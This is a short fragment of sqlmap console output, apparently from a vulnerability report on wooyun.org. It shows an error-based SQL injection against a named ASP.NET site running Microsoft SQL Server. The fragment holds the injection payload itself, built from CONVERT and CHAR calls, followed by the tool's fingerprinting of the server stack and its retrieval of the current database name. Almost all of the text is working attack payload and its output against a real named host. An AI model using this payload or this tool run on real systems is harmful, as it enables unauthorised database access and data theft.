 sqlmap
8952634 AND 1742=CONVERT(INT,(CHAR(58)+CHAR(114)+CHAR(97)+CHAR(122)+CHAR(58)+(SE
LECT (CASE WHEN (1742=1742) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(99)+
CHAR(121)+CHAR(110)+CHAR(58)))
---
[11:05:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:05:09] [INFO] fetching current database
[11:05:11] [INFO] retrieved: raise
current database:    'raise'
[11:05:11] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 2 times
[11:05:11] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\demo.raisedreams.com'
[*] shutting down at: 11:05:11
C:\Python27\sqlmap>_
www.wooyun.org